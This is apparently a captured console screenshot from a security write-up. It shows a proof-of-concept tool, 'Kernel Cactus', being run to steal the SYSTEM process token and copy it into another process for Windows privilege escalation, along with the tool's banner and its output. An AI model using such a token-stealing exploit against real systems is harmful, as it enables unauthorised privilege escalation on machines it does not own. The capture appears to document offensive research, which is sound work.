 c:\Users\host\Desktop>POC.exe --token 4 8668
KERNEL CACTUS
ITS POINTY AND IT HURTS!
www.spikysabra.com
Email: spikysabra@gmail.com
twitter: @SpkiySabra
Github: www.github.com/SpikySabra
Made by: Itamar Medyoni && Matan Haim Guez
[#]Stealing Token from: 4 to process: 8668
[#]Got:FFFF9B013B302327 for Process:21dc
[#]Got:FFFF9B012C4060DA for Process:4
[#]Elevating token from from:3b302327 To:2c4060da
[#]Finished -> who are you now?
c:\Users\host\Desktop>